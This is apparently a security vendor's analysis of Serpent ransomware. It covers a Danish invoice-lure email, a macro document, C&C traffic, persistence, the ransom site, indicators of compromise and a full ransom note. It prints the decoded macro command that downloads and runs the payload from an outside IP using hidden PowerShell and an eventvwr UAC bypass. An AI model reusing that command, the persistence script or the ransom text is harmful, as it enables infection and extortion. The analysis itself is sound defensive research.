While Locky ransomware dominated email-borne threats for most of 2016, we continue to see new ransomware variants appear frequently as threat actors look to cash in on the trend that began with Locky early last year. Some of these variants are hastily put together and easily cracked; others are carefully designed and accompanied by effective lures. Serpent ransomware, recently detected by Proofpoint researchers and analyzed below, falls into the latter category.
Overview

On February 7, Proofpoint researchers discovered a new ransomware known as "Serpent" being distributed in email via links to malicious Microsoft Office documents. Currently, Proofpoint has observed this threat targeting Danish recipients using the subject "Sidste påmindelse for udestående faktura 1603750", or "Last reminder for outstanding invoice 1603750". The malicious emails contain a link to download a document with the same name as the invoice number in the subject, 1603750.doc. A sample email message is shown in Figure 1:
Figure 1: Sample email message with link to malicious document; the email, written in Danish, demands payment on an overdue invoice and threatens to turn the account over to a debt collector.
This document contains malicious macros that, when opened and enabled, begin the infection process. From our initial analysis, this ransomware appears to have been carefully developed and offers a clean decryption page that includes Support, FAQ, and various instructions to decrypt files. Currently, the ransom is set at .75 Bitcoins (approximately $787.09 USD at the time of writing) for the first seven days. After that the ransom jumps to 2.25 BTC (approximately $2366.55 USD).
As Proofpoint researchers analyzed this threat, we observed some similarities between Serpent and the previously discovered ransomware variant known as Hades Locker[1], specifically in the Command and Control (C&C) protocol, ransom note, and distribution techniques.
Analysis

The first stage of this infection begins with a user downloading a malicious Microsoft Office document. When opened, the user is persuaded to enable macros by the following image:
Figure 2: Malicious Microsoft Word document lure enticing user to "Enable Content"

Once macros are enabled, the infection process begins and the following text is displayed, masking the true intention of the document to unsuspecting victims:
Figure 3: Malicious Microsoft Word document after enabling content
Upon closer inspection, we found that the macros decode and run the following command:
C:\Windows\System32\cmd.exe" /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('hxxp://185.163.46[.]150/software.exe','C:\Users\[user name]\AppData\Local\Temp\\puttyx86.exe') & reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d C:\Users\[user name]\AppData\Local\Temp\\puttyx86.exe /f & eventvwr.exe & PING -n 15 127.0.0.1>nul & C:\Users\[user name]\AppData\Local\Temp\\puttyx86.exe
This command utilizes PowerShell to download the executable from 185.163.46[.]150 and saves it to C:\Users\[user name]\AppData\Local\Temp\\ as "puttyx86.exe". Next, it employs a known User Account Control (UAC) bypass technique using eventvwr.exe and the Windows Registry to execute Serpent with higher privileges without alerting the end user; this technique, has also been observed in several other infections.[2]

Once Serpent is executed, a mutex of MUTEX000001 is created on the infected host. Additionally, Serpent collects geographical data on the infected host via an HTTP request to ipinfo[.]io/json. Shortly after, Serpent makes an HTTP POST request to the C&C server which in turn reports back several details:
Figure 4: Serpent Ransomware Command & Control traffic
The request contains a unique HWID which follows a pattern of hwid=[A-F0-9]{8}-[A-F0-9]{8}-[A-F0-9]{8}-[A-F0-9]{8}. This HWID is used to begin the decryption process. Following the HWID, there is a parameter of "campaign=" followed by a URL-encoded "%23", or “#”, and digits that can identify the campaign associated with the particular instance of Serpent. Finally, the POST contains "ip=" and "country=" parameters that return the information gleaned from the ipinfo[.]io request.
A successful C&C reply will contain a “RSAKeyValue”, specifically a “Modulus” and “Exponent”. We did not investigate further but these are typically used for determining a symmetric key. Serpent does not encrypt files if the victim machine is not online and cannot connect to the C&C server to receive key material.
Serpent achieves persistence on the victim machine by creating the following registry key: C:\Users\[user name]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\raesdfgiuytr.vbs. The contents of "raesdfgiuytr.vbs" will run upon startup:
set ZDrCLRlUAizbyd = CreateobJEcT("WscRIpt.shEll") ZDRCLrluAIZbyD.Run """C:\Users\[user name]\AppData\Roaming\raesdfgiuytr\iutyfghjkoiuytf.exe"""

During the encryption process, we initially found approximately 150 filetypes targeted, but after receiving updated information from MalwareHunterTeam (@MalwrHunterTeam), this number is closer to almost 900 targeted extensions (see Appendix A). Once Serpent has located and encrypted targeted files, the encrypted files receive a new ".serpent" file extension appended to the old extension. As an example, an encrypted file would be "BlackRectangle.bmp.serpent". Additionally, Serpent drops a ransom note in the Desktop, Documents, and Pictures folders in the form of both a text file and an HTML document. The name of the ransom note is "HOW_TO_DECRYPT_YOUR_FILES_[A-Za-z0-9]{3}.txt" and "HOW_TO_DECRYPT_YOUR_FILES_[A-Za-z0-9]{3}.html". The full text of the ransom note is available in Appendix B.
Figure 5: Serpent Ransomware ransom notes, both HTML and text versions

Upon visiting the Serpent Ransomware decryption page, victims are required to enter the HWID found in the ransom note, or they can browse directly to the decryption page by appending the HWID to the URI.


After entering the unique HWID found in the ransom note, victims can access the main Serpent Ransomware decryption page. The home page offers instructions on how to purchase the "Serpent Decrypter" which costs .75 BTC. Serpent features a seven-day timer; the price for the Serpent Decrypter becomes 2.25 BTC if it expires. In addition to the main page, there are FAQ, Instruction, and Support pages. The "Support" page allows the victim to send the Serpent team a message. For each infection, a unique BTC Address is generated.
Figure 6: Serpent Ransomware decryption website main page
Figure 7: Serpent Ransomware decryption website FAQ
Figure 8: Serpent Ransomware decryption website decryption instructions
Figure 9: Serpent Ransomware decryption website support portal
Conclusion
Ransomware continues to be a growing threat, as we continue to find new ransomware and variants almost daily. Serpent is no exception, and appears to have been crafted with care and professionalism when compared to other "home-grown" ransomware variants. While the distribution of Serpent is currently at a lower scale than that of Cerber, Sage 2.0, and others, it has the potential to become another player in the game of widely distributed ransomware. With Serpent, we continue to see distribution tricks such as download links to malicious documents in emails, rather than just document attachments. As ransomware creation and distribution show no sign of slowing down, we will continue to monitor the evolution of these threats and their impact on businesses and individuals.
References
[1] proofpoint.com/us/threat-insight/post/hades-locker-ransomware-mimics-locky
[2] enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking
Indicators of Compromise (IOCs)
|
IOC |
IOC Type |
Description |
|
hxxp://tomrerarbejdeolsen[.]com/1603750.doc |
URL |
Link in the email |
|
7f651e264ff49fedc437ec138e81e5683e579a5d886a31b217b1d847b6fb1d0a |
SHA256 |
1603750.doc |
|
hxxp://185.163.46[.]150/software.exe |
URL |
Document payload |
|
2c8da65cafc883c75bf3f15c3e3dcbe519aebd71759832812c2ac2695d31286d |
SHA256 |
software.exe (Serpent Ransomware) |
|
146.71.84[.]110:8080 |
C&C |
Serpent Ransomware C&C |
|
185.175.208[.]12:8080 |
C&C |
Serpent Ransomware Download Domain |
|
94.140.120[.]88:8080 |
C&C |
Serpent Ransomware C&C |
|
3o4kqe6khkfgx25g[.]onion |
Payment Domain |
Serpent Decryption Domain |
|
vdpbkmwbnp[.]pw |
Payment Domain |
Serpent Decryption Domain |
|
hnxrvobhgm[.]pw |
Payment Domain |
Serpent Decryption Domain |
ET and ETPRO Suricata/Snort Coverage
2016141 - ET INFO Executable Download from dotted-quad Host
2000419 - ET POLICY PE EXE or DLL Windows file download
2016538 - ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download
2021076 - ET INFO SUSPICIOUS Dotted Quad Host MZ Response
2020716 - ET POLICY Possible External IP Lookup ipinfo.io
2824808 - ETPRO TROJAN Win32/Serpent Ransomware Checkin
ClamAV Coverage
MiscreantPunch.EvilMacro.MultiPSDL.M2.170206.UNOFFICIAL
Appendix A
.2011,.2012,.2013,.2014,.2015,.2016,.2017,.7zip,.accd,.accdb,.accde,.accdr,.accdt,.aepx,.agdl,.aiff,.aspx,.back,.backup,.backupdb,.bank,.blend,.btif,.cdr3,.cdr4,.cdr5,.cdr6,.cdrw,.cfdi,.clas,.class,.cntk,.config,.craw,.db-journal,.db_journal,.ddoc,.ddrw,.defx,.design,.djvu,.docb,.docm,.docx,.dotm,.dotx,.dtau,.efsl,.erbsql,.fcpa,.fcpr,.flac,.flvv,.gray,.grey,.groups,.html,.iban,.ibank,.idml,.incpas,.indb,.indd,.indl,.indt,.int?,.intu,.java,.jpeg,.jsda,.kdbx,.kpdx,.laccdb,.lay6,.m2ts,.m3u8,.mbsb,.meta,.mhtm,.mone,.moneywell,.mpeg,.ms11,.myox,.nvram,.pages,.pcif,.php5,.phtml,.plus_muhd,.potm,.potx,.ppam,.ppsm,.ppsx,.pptm,.pptx,.prel,.prpr,.psafe3,.pspimage,.ptdb,.qb20,.qbmb,.qbmd,.qcow,.qcow2,.qdfx,.qmtf,.quic,.qwmo,.resx,.s3db,.safe,.sas7bdat,.save,.seam,.sldm,.sldx,.sqli,.sqlite,.sqlitedb,.tax0,.tax1,.tax2,.text,.tiff,.tt10,.tt11,.tt12,.tt13,.tt14,.tt15,.tt20,.vbox,.vbpf,.vhdx,.vmdk,.vmsd,.vmxf,.wallet,.xhtm,.xlam,.xlsb,.xlsb,3dm,.xlsm,.xlsx,.xltm,.xltx,.ycbcra,.zipx,.#vc, .$ac, ._vc, .00c, .07g, .07i, .08i, .09i, .09t, .10t, .11t, .123, .13t, .1cd, .1pa, .1pe, .2011, .2012, .2013, .2014, .2015, .2016, .2017, .210, .3dm, .3ds, .3fr, .3g2, .3gp, .3me, .3pe, .3pr, .500, .7z, .7zip, .aac, .aaf, .ab4, .abk, .ac, .ac2, .acc, .accd, .accdb, .accde, .accdr, .accdt, .ach, .aci, .acm, .acr, .act, .adb, .adp, .ads, .aep, .aepx, .aes, .aet, .afm, .agdl, .ai, .aif, .aiff, .ait, .al, .amj, .aoi, .apj, .arc, .arw, .as, .as3, .asc, .asf, .asm, .asp, .aspx, .asx, .ati, .avi, .awg, .back, .backup, .backupdb, .bak, .bank, .bat, .bay, .bb, .bc8, .bc9, .bd2, .bd3, .bdb, .bgt, .bik, .bin, .bk, .bk2, .bkc, .bke, .bkf, .bkn, .bkp, .blend, .bmp, .bpf, .bpp, .bpw, .brd, .brw, .btif, .bup, .bz2, .c, .cal, .cat, .cb, .cd, .cdf, .cdr, .cdr3, .cdr4, .cdr5, .cdr6, .cdrw, .cdt, .cdx, .ce1, .ce2, .cer, .cf8, .cf9, .cfdi, .cfg, .cfp, .cgm, .cgn, .ch, .chg, .cht, .cib, .clas, .class, .clk, .cls, .cmd, .cmt, .cmx, .cnt, .cntk, .coa, .config, .contact, .cpi, .cpp, .cpt, .cpw, .cpx, .cr2, .craw, .crt, .crw, .cs, .csh, .csl, .csr, .css, .csv, .cur, .cus, .cvt, .d07, .dac, .dat, .db, .db-journal, .db_journal, .db3, .dbf, .dbk, .dbx, .dc2, .dch, .dcr, .dcs, .ddd, .ddoc, .ddrw, .dds, .defx, .der, .des, .design, .dgc, .dif, .dip, .dit, .djv, .djvu, .dng, .doc, .docb, .docm, .docx, .dot, .dotm, .dotx, .drf, .drw, .ds4, .dsb, .dsf, .dtau, .dtb, .dtd, .dtl, .dwg, .dxb, .dxf, .dxg, .dxi, .ebc, .ebd, .ebq, .ec8, .edb, .efs, .efsl, .efx, .emd, .eml,.emp, .ens, .ent, .epa, .epb, .eps, .eqb, .erbsql, .erf, .ert, .esk, .ess, .esv, .etq, .ets, .exf, .exp, .fa1, .fa2, .fb, .fbw, .fca, .fcpa, .fcpr, .fcr, .fdb, .fef, .ffd, .fff, .fh, .fhd, .fim, .fkc, .fla, .flac, .flf, .flv, .flvv, .fmb, .fmv, .fon, .fpx, .frm, .fx0, .fx1, .fxg, .fxr, .fxw, .fyc, .gdb, .gem, .gfi, .gif, .gnc, .gpc, .gpg, .gray, .grey, .groups, .gry, .gsb, .gto, .gz, .h, .h10, .h11, .h12, .hbk, .hdd, .hif, .hpp, .hsr, .htm, .html, .hts, .hwp, .i2b, .iban, .ibank, .ibd, .ibz, .ico, .idml, .idx, .iff, .iif, .iiq, .img, .imp, .incpas, .indb, .indd, .indl, .indt, .ini, .int?, .intu, .inv, .inx, .ipe, .ipg, .itf, .jar, .java, .jin, .jng, .jnt, .jou, .jp2, .jpe, .jpeg, .jpg, .js, .jsd, .jsda, .jsp, .kb7, .kbx, .kc2, .kd3, .kdbx, .kdc, .key, .kmo, .kmy, .kpdx, .kwm, .laccdb, .lay, .lay6, .lcd, .ldc, .ldf, .ldr, .let, .lgb, .lhr, .lid, .lin, .lit, .lld, .lmr, .log, .lua, .lz, .m, .m10, .m11, .m12, .m14, .m15, .m16, .m2ts, .m3u, .m3u8, .m4a, .m4p, .m4u, .m4v, .mac, .max, .mbk, .mbsb, .mbx, .md, .mda, .mdb, .mdc, .mdf, .mef, .mem, .met, .meta, .mfw, .mhtm, .mid, .mkv, .ml2, .ml9, .mlb, .mlc, .mmb, .mml, .mmw, .mn1, .mn2, .mn3, .mn4, .mn5, .mn6, .mn7, .mn8, .mn9, .mne, .mnp, .mny, .mone, .moneywell, .mos, .mov, .mp2, .mp3, .mp4, .mpa, .mpe, .mpeg, .mpg, .mql, .mrq, .mrw, .ms11, .msg, .mwi, .mws, .mx0, .myd, .mye, .myi, .myox, .n43, .nap, .nd, .ndd, .ndf, .nef, .nk2, .nl2, .nni, .nop, .npc, .nrw, .ns2, .ns3, .ns4, .nsd, .nsf, .nsg, .nsh, .nv, .nv2, .nvram, .nwb, .nx2, .nxl, .nyf, .oab, .obi, .obj, .odb, .odc, .odf, .odg, .odm, .odp, .ods, .odt, .oet, .ofc, .ofx, .ogg, .oil, .old, .omf, .op, .orf, .ost, .otg, .oth, .otp, .ots, .ott, .p08, .p12, .p7b, .p7c, .pab, .pages, .paq, .pas, .pat, .pbl, .pcd, .pcif, .pct, .pcx, .pd6, .pdb, .pdd, .pdf, .pef, .pem, .per, .pfb, .pfd, .pfx, .pg, .php, .php5, .phtml, .pic, .pif, .pl, .plb, .plc, .pls, .plt, .plus_muhd, .pma, .pmd, .png, .pns, .por, .pot, .potm, .potx, .pp4, .pp5, .ppam, .ppf, .ppj, .pps, .ppsm, .ppsx, .ppt, .pptm, .pptx, .pr0, .pr1, .pr2, .pr3, .pr4, .pr5, .prel, .prf, .prn, .prpr, .ps, .psafe3, .psd, .psp, .pspimage, .pst, .ptb, .ptdb, .ptk, .ptx, .pvc, .pwm, .pxa, .py, .q00, .q01, .q06, .q07, .q08, .q09, .q43, .q98, .qb1, .qb20, .qba, .qbb, .qbi, .qbk, .qbm, .qbmb, .qbmd, .qbo, .qbp, .qbr, .qbw, .qbx, .qby, .qbz, .qch, .qcow, .qcow2, .qdf, .qdfx, .qdt, .qed, .qel, .qem, .qfi, .qfx, .qif, .qix, .qme, .qml, .qmt, .qmtf, .qnx, .qob, .qpb, .qpd, .qpg, .qph, .qpi, .qsd, .qsm, .qss, .qst, .qtx, .quic, .quo, .qw5, .qwc, .qwmo, .qxf, .r3d, .ra, .raf, .rar, .rat, .raw, .rb, .rcs, .rda, .rdb, .rdy, .reb, .rec, .resx, .rif, .rm, .rpb, .rpf, .rss, .rtf, .rtp, .rvt, .rw2, .rwl, .rwz, .rz, .s12, .s3db, .s7z, .saf, .safe, .saj, .sas7bdat, .sav, .save, .say, .sba, .sbc, .sbd, .sbf, .sbk, .scd, .sch, .sct, .sd0, .sda, .sdf, .sdy, .seam, .ses, .set, .shw, .sic, .sik, .skg, .sldm, .sldx, .slk, .slp, .spf, .spi, .sql, .sqli, .sqlite, .sqlite3, .sqlitedb, .sr2, .srf, .srt, .srw, .ssg, .st4, .st5, .st6, .st7, .st8, .stc, .std, .sti, .stm, .str, .stw, .stx, .svg, .swf, .swp, .sxc, .sxd, .sxg, .sxi, .sxm, .sxw, .t00, .t01, .t02, .t03, .t04, .t05, .t06, .t07, .t08, .t09, .t10, .t11, .t12, .t13, .t14, .t15, .t99, .ta1, .ta2, .ta4, .ta5, .ta6, .ta8, .ta9, .tar, .tax, .tax0, .tax1, .tax2, .tb2, .tbk, .tbp, .tdr, .tex, .text, .tfx, .tga, .tgz, .thm, .tib, .tif, .tiff, .tjl, .tkr, .tlg, .tom, .tpl, .trm, .trn, .tt10, .tt11, .tt12, .tt13, .tt14, .tt15, .tt20, .ttf, .txf, .txt, .u08, .u10, .u11, .u12, .umb, .uop, .uot, .v30, .vb, .vbk, .vbox, .vbpf, .vbs, .vcf, .vdf, .vdi, .vhd, .vhdx, .vib, .vmb, .vmdk, .vmsd, .vmx, .vmxf, .vnd, .vob, .vrb, .vsd, .vyp, .vyr, .wab, .wac, .wad, .wallet, .war, .wav, .wb2, .wbk, .wi, .wk1, .wk3, .wk4, .wks, .wma, .wmf, .wmv, .wpd, .wpg, .wps, .x11, .x3f, .xaa, .xcf, .xeq, .xhtm, .xis, .xla, .xlam, .xlc, .xlk, .xll, .xlm, .xlr, .xls, .xlsb, .xlsb,3dm, .xlsm, .xlsx, .xlt, .xltm, .xltx, .xlw, .xml, .xpm, .xqx, .ycbcra, .yuv, .zdb, .zip, .zipx, .zix, .zka
Appendix B
==== NEED HELP WITH TRANSLATE? USE https://translate.google.com ====
================ PLEASE READ THIS MESSAGE CAREFULLY ================
Your documents, photos, videos, databases and other important files have been encrypted!
The files have been encrypted using AES256 and RSA2048 encryption (unbreakable)
To decrypt your files you need to buy the special software 'Serpent Decrypter'.
You can buy this software on one of the websites below.
http://vdpbkmwbnp[.]pw/00000000-00000000-00000000-00000000
http://hnxrvobhgm[.]pw/00000000-00000000-00000000-00000000
If the websites above do not work you can use a special website on the TOR network. Follow the steps below
1. Download the TOR browser https://www.torproject.org/projects/torbrowser.html.en#downloads
2. Inside the TOR browser brower navigate to : 3o4kqe6khkfgx25g[.]onion/00000000-00000000-00000000-00000000
3. Follow the instructions to buy 'Serpent Decrypter'
================ PLEASE READ THIS MESSAGE CAREFULLY ================